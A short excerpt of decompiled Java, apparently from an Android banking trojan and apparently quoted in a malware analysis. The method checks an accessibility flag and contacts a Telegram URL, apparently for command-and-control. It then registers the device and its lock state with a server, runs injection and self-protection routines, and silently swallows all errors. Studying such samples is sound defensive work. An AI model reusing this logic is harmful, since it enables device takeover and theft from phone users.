 public static void number_task(Context context) {
    if (panxaro.PRead(context, "accs").contains("true")) {
        try {
            panxaro.httpget_okhttp("https://t.me/tumonokasiperake", context);
        } catch (Exception e) {
        }
        if (!isDeviceLocked(context)) {
            eyes = "1";
        } else {
            eyes = "0";
        }
        try {
            panxaro.SendNewUser(context, eyes);
        } catch (Exception e2) {
        }
        try {
            panxaro.Injection_Check(context);
        } catch (Exception e3) {
        }
        if (panxaro.PRead(context, "procheck").contains("ok")) {
            try {
                protect_allow(context);
            } catch (Exception e4) {
            }
        }
    }
}